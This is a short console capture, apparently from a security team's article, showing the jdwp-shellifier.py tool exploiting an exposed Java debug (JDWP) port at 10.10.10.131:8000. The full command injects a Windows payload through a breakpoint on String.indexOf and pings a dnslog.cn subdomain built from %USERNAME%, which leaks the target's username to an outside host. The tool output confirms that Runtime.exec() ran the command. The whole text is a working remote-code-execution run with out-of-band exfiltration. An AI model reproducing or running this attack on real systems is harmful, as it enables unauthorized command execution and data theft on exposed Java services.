 PS C:\Users\f1ashine\Desktop\test> python .\jdwp-shellifier.py -t 10.10.10.131 -p 8000 --break-on java.lang.String.index
Of --cmd "cmd /c ping -n 1 %USERNAME%.56t0d0.dnslog.cn"
[+] Targeting '10.10.10.131:8000'
[+] Reading settings for 'Java HotSpot(TM) 64-Bit Server VM - 1.8.0_212'
[+] Found Runtime class: id=9c7
[+] Found Runtime.getRuntime(): id=57a0e058
[+] Created break event id=2
[+] Waiting for an event on 'java.lang.String.indexOf'
[+] Received matching event from thread 0xab9
[+] Selected payload 'cmd /c ping -n 1 %USERNAME%.56t0d0.dnslog.cn'
[+] Command string object created id:aba
[+] Runtime.getRuntime() returned context id:0xabb
[+] found Runtime.exec(): id=57a0dff0
[+] Runtime.exec() successful, retId=abc
[!] Command successfully executed
PS C:\Users\f1ashine\Desktop\test>
WgpSec狼组安全团队